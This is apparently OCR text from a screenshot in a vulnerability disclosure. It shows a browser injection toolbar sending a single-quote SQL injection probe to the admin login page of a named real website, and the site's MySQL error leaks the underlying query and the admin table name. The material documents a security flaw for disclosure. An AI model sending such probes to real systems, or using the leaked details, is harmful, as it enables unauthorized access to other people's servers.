 zt.mama.cn/admin/login.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://zt.mama.cn/admin/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=login&username=a%27&password=123&captcha=fe5l&sm1=%B5%C7%C2%BC
MySQL Error
Message: MySQL Query Error
SQL: SELECT id, password, salt FROM spe_admin WHERE username = 'a''
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''a''' at line 1
Errno.: 1064
Click here to seek help.
www.wooyun.org